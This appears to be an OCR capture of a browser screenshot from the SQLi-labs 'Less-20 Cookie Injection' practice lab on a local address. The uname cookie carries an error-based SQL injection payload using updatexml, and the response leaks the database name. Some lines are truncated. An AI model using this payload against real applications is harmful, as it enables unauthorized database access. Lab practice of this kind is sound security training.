 Less-20 Cookie Injection- Err
不安全 192.168.70.14:8088/Less-20/index.php
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.70.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,database(),0x7e),1)-- and expires: Wed 07 Aug 2024 - 12:33:57
Issue with your mysql: XPATH syntax error: '~security~'
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.14:8088/Less-20/
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie uname=admin' and updatexml(1,concat(0x